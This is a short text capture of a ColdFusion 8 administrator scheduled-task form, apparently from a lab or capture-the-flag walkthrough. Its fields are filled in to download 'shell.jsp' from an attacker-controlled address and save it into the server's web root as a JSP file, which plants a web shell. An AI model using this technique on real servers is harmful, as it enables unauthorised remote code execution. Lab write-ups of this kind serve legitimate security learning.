 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name 0xdf
Duration Start Date 14 Μαϊ 2020 End Date (optional)
Frequency
One-Time at 11:43 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.47/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE\0xdf.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel